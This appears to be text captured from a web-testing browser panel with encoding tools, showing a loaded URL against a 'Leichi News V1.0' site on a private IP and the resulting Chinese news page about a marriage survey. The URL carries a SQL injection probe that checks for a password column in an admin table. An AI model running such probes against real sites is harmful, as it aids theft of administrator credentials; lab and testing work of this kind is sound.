 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and exists (select password from
admin)
GET/POST
HEADER
GET
info: load success!
雷驰新闻系统 V1.0
新闻首页
国内新闻
国际新闻
专题新闻
社会新闻
文体新闻
留言板
美调查显示：20岁中期结婚者婚姻生活最美满
双击自动滚屏
发布者：雷驰 发布时间：2005-11-19 阅读：10995次
新华网消息 美国17日发布一项婚姻状况调查结果显示：20岁中期结婚的人婚姻生活最幸福。